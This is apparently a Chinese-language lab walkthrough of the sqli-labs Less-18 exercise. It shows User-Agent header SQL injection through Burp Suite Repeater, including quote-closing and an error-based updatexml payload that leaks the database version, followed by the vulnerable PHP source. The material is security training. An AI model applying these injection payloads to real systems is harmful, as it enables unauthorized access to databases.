 BP注入：
登录、抓包、发送到repeater模块、正常重放
POST /sqli-labs/sqli-labs/Less-18/ HTTP/1.1
Host: 192.168.33.4
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:88.0) Gecko/20100101 Firefox/88.0
Your User Agent is: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:88.0) Gecko/20100101 Firefox/88.0
修改字段值 ：
1 POST /sqli-labs/sqli-labs/Less-18/ HTTP/1.1
2 Host: 192.168.33.4
3 User-Agent: sxk
<font color= "#0000ff" font size = 3 >
Your User Agent is: sxk
</font>
注入漏洞测试：
User-Agent: sxk'
near '192.168.33.1', 'Dumb')'
思考：
原始SQL语句中除了字段值之外还连接了其他字符串，添加 ‘ 之后破坏了语句结构。
所以会报错。
试着闭合：
User-Agent: sxk' and '1'='1
Your User Agent is: sxk' and '1'='1 没有报错。
报错注入：
User-Agent: sxk' and updatexml(1,concat(0x5e,version(),0x5e),1)and '1'='1
Your User Agent is: sxk' and updatexml(1,concat(0x5e,version(),0x5e),1)and '1'='1
</font>
<br>
XPATH syntax error: '^5.5.53^'<br>
5.5.53
如果不作闭合的话，会报语句错误，那么XPATH报错注入很难生效。
分析源代码：
$insert="INSERT INTO `security`.`uagents` (`uagent`, `ip_address`, `username`) VALUES ('$uagent', '$IP', $uname)";
mysql_query($insert);
问题出在上面的代码，
'$uagent','$IP','$uname'
'sxk'','192.168.33.x'.'Dumb' 这样执行的话当然会报错，而且位置在【192.168.33.x'.'Dumb'】，因为前面的
引号成双成对
payload:
'sxk' and '1'='1','192.168.33.x'.'Dumb'
'sxk' and updatexml(1,concat(0x5e,version(),0x5e),1) and '1'='1','192.168.33.x'.'Dumb'